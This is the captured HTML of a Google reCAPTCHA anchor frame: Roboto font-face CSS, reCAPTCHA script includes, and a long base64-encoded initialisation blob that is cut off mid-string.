  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="c5q7TSgDxnjX-VDrS4InXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="c5q7TSgDxnjX-VDrS4InXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c5q7TSgDxnjX-VDrS4InXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DnUxFw4jCv8KyaWVFwpjCiMKow5Frw5N9w7RLQMOnwqzCoSzDmlfCk29dw6TDq2DDl8Ktwq0Uwrk/[base64]/CmzLCrj1mAMKFGUV2ASIuwpp4a8OMw6cdW8K/Yxk4amLDsRbClMKyCxfCrAQ/F8KrJU3DkcOdJUzDu8OJQcO6Khguw4rDmsOidTnCgMOqf2bDh1s1wpZhwrpjwqQEwp4jwrY1e3zDsVnDuMODNzcIMDjCusKowrkSNUPCvcOaQB3CuQ3Di8KOI8KACcK0CMOlw6lUwqvDnXbCkhzDhzI/w7rCl8K6TQxTw41uasOvWsOSw7JAD8OyN3FLXmNMwrMwGw/CnTTCsMOlXlPDq8OOwqTDmMKKFxcWwqjCrcOUw43CuX/CjBsAbRpzLsKRB8OnIcOpRsKswpQmwojCj8O9DsKSZA3DtA8dwr4VQsKqwozDmsK5wpEgwqxxAH7CjVTCnCrDmlPCgQ90wpAXDQg1LnVdw7oLVsKzwoDDtE3Cn8OeEGrDpRLCuQPCunpIYmEQXzkgw65iA8KxTcO7w454ZG/Co8Orw7vDkRXCvMO4UQtFGSnDr8KdwqAKw7QPwrDDtmloT8K6HcKQaWnCvFcwwpbDnsOWw4dywpJsQcOkw69vw4oiwrU1Z8K7w5rDjsKcLMKsI3bCjhtKwpDChjLDh8Kpw6cvDsKPw5jClyQ2HH7DqR4iHGbDjUlAw7XCscKGw5dLQAkkNsOew5/DicOvVsKfw6t4wooYR8Ocwq41fsK0WW5lAGBpwqbCncO0w7bCk8OSPzgfw7cbbMK8RzXCoVHClsKpwpYkJVI1wrJkw4JbOsOPC8OPw44/UHhtdSTCicONdMOUScO3IMO1w4sIwpU9w5fCv8KJw44+GTXCjcKPw5k9Mm/DvMOCwr7ClMKtwqhqwo17bGDCtCDCgQPCp8OhwoDCnAUPXMKrwozDvyk5LQ3CqSkdwpVQPsOVd3dpRE7Ds2Yew4VpwoDDqFfDnRs1woxqMV/[base64]/Dm1kbTTYVwpPDhlAaAybDiVTDpMKZb2J0w5gmNiApL8KNUcOEYHzCsVfClcOvw6Avw5tqd1Ipw70gw7rDpSHCv1FBQMO0HiI5w5tqPcKiFsOJwrTCrm5xw65Jw5vDmBXCmWzDhsK/FUXCknrCp3NgwrkLBCHCkcKIwpdzS8OTwqbDnCvDqn7Cu0JBQcOJY8OBXsOJBCY+BHoQwq4rwo/DsykuGsOLwrLDhMKsw4sQCMKTB8Krw7FPw7MeU8OawpLDh1HCumbCjcOgNw/Cq8KOAMOhwq/CqGgRAnjDtgvCo8Oyw4o4FsOVKsKQwrVvwp9aL3XDtMOlP8KtcSNAw5jCvXVIw74nD0jCjU9cw4Jgw6gmw5ElER/DnRDDtsOQw5LCtsKew6bCiHjDmMOfw4lTwoxswpIVJsK3f8OwPsKxSCTCosO3w7zDt1zCnsKFwowGw57CiFvDocKowo7DmMOywqbCtsOJesKeDsOfUXkGwrckw6FeCnrCoFTCq0HCr8OLw4ssWsOcb2YswokSKcOZPiUgw77Cq8Krw4vCvMK2w7cjTcODwr/DpzvDosO6dsORHBvCl8O9dxfCicKMw4tLwrvCrMO9wqQWDAbCmcKuXh8dw7rCqyBpw6jDtS53X38Aw4t7wo9mQcOSPl/Cnn/Dj8OdwpfChDxnw5HDr8K2w6vCnsO0YcO5dkzCm8K4wovCtcO+w7RywrnCnRUKXV9Tw7fDh8KEDiwWPMK9w7JtZmfChcOJKGzCgW5pw6IUwqdow7hPPjQcw4rDgMKFZgDDlyk2wozCnB1fQcK4w4DCqsKXwpp/w7l8esORCF7CmQLDoGYVKcKbwowtw4jDvyhKw5VBZsKDw4fCisKCIiXDpFp4wpnCmFZGwohFUkbDvizClcKkw4nCvUvCpAjDpyZWTcOtwrrCusKTw5PCgAkbw4zDk8O6SQ3CvsOTw4PCqsORdhUMwozCjlEdMU4DwobDgcORw5XCuU9GIFjDlxvDh8K/HsKfW1Bbw7DCvMK/CMONwqU4w4RLw4vCo3TCsVklNyDDjsKgesOvw4cewovCtk7Chl9Kw5XCmCPDp8OMDFhtOioYNWTDq28hwrvDt0nCqsOowrDDmkrDg8KnUsKZwobCnMO1OsKGESHDnRIAQ8OsenrDocODd8KiPMOrw5nCisONwro2wrbCmkjClix/W2VichnCkxjDn8KJasKVw6rDlcKOw6DCgsKLw4ZLWgEOOCJ2TVMMPsKGwoPDn1LDm28aw6R8w5TCgcOsw6cAwqfDrMKEfwQzw74jV8KjTyTDtcOFB8KqaS5Kw5vDmhHCrMKnTWQ+QcO4wqnDlTlewobDnsOvw78Lw5bCpjpuNMKFScOcBG/[base64]/DpEvDmsOow5PDuVcEM2XCk8ODw7lEacODw6NAw4jCsCpbw45MTU1CMMOuwp1uwqbCs8Kww5VMccKiY8O3UcKpeFwRw48Fw6fCmcOdw6nCjU3Cu15EV2Yew6jCuDM0wrh5I8KGwqxwa8KGJ0MHQ2AjD8OjwqTCmnwTfcKWw5FYbsObXMK8worDpCYcw7/DrMOAw5Fqw45GecOjwrHCjVXCvsKWwpXDtsOhXMKAdQjDhxfCoxjDi8KfwpnCrsOxw58VwoQ+w6jDs3/CtMOpwpjCpFHDuMO8JkEhwpIxw69DbMKfwrU/fMK4w6rDqG7DtELDjhANw4huwp3CpxfCiMKtacOvwrrCt8K5w6UTBhHDjRZHw590wpFHwodrw74vGsKnBALCqMOTw4bCucKAY05ywpNfbB5Bw6vDgH/Cl3gqW8KLBEfDgS/DjcKawpjDkggKw67CmMKJw6gIfsK/wrvCnzPDg1XCnSgwwqzCrUjDnXEqAMOWFcK5wrvDhTzCkHzDqMOcwqchwqoMIcO8w6BFw64/SMOJwr0wU8KlZEZVQMO+K8OkCl1rw55KwrDCmcOiw6dVw6vCvWjDoz5NMhnCtQ7Cg8Kdw4Fwwq3DqhTCkDQiwqXCs8K7w5TClzpOwr/DgnrDjsKYfMKgwqrCnsK5wp/Cm1drw5gEw47CqMOPRsKOwrzCpWMpGwkuTsKdwqERRgtqw5tAT8KUwrLCtcO5PVbDoMO7QsOJbcOBGxY2wobCrcOtUW/DlcOQNWzCpsOhacK+wrZ/[base64]/CmntRPMODw67CvMOjw4/DssKEw4tOw5I8wo5MwqNMw7/[base64]/[base64]/w7fCjzLClcKnw7rCgmYWXcK6C3ZTfcKlecOKwqvCkcOtw643wr3ChMONdhDDvl1hw5/DrE5PIsKawrd7w7nCh37CmklCKxIRw4PDr8Kaw7dpwr8kw7nDpMKYSzXDisKWwqIhwrULTcOHSy7Dp8O9wqTCrsOqw73DhD0cw6rDhAA/[base64]/[base64]/[base64]/w5BNGMOkbsO6woXDrBM2woPDmMOAXMOEwrZROwAcwpxKwqrCpcOlwpXDpiXCpMOhMwLDmsK0w5bDuk8bw5dLwrxdS8Kyw50Vw6fCkhwfHD5dwofCgXXCmiRbwr5qwofCssK/[base64]/CjcKNC8OrXMOUPUJ1wqh4FsOiw6hHw4nCplrCpcKjF8KdwrnCh37DgD/Ck8KFSCdQwrAyLgHCngDChC3CncKbUyJhwq7Cv1TCq8KdwqTDkMKpN3gHS8OAw4nCoz7DnMOWJ2N1wqMEwqHDvk7DlQ1hEcK7w7TCq8OhY1bDn8KASTDDqsOWbR/[base64]/[base64]/CisKbw6lFwqPCt2fDl8OvaMOGw5kowr7ClSLDhlx3fE3Cr8Kjw6ATfWvCnDjDgMOjfhrDhwpGFwjDnBjDq8OOw5pjYjB0DsO2wpvCvm9FwrTCgcOzw6sBwox7w5A6woASNMKbwp/[base64]/[base64]/CqSrChiI/[base64]/[base64]/DkyEpecKAw6s3wqNpw597w6IUwovCqzZVesKIAcOlwqk0wpLDuMO5J8K+S3nDisK9w5LCmsKpwoJ4CMK0w6vDhTArHsKlwpp8VmZsXcObwo1mERV0wrUZwoRLwq3DicK1w4dHw696w5zCsD5OdsKZw5nClcKtw7rDmg/Dm8KBNVcBw7dhNcKIw4N6AnbCqWLClVcnwrvDkyrDn2rCiMKmbMOywqdCwqTClQrCtnPCvsO/[base64]/CkxxEw5/DnMKywrHCnMKfwq0mw7skwoTDnMOAw4zDoMKGQMKFajzDncK3E8KOdGvDusK9Ck7Dj8KcQWHCkMK2a8OXasOKwrAfw7oIwo5KwrTDpDzCkcOKWMKRw4XDugjDoQs9DCnCqFUWX1/[base64]/[base64]/AXNswobDl2l+OcKcw6TCkcO+CMOHwrcLcsObI8KpSlUAwpcgHcKvw7/DlyfDvcKTQTQQZmIVw6nCrSZXwrHDlAVXQcKJwrNVYMOww67DjnrDrsOEwpLDnFJCDADDtcKSOkPCj0ZAI2nDoMOWw5TCn8OWwqP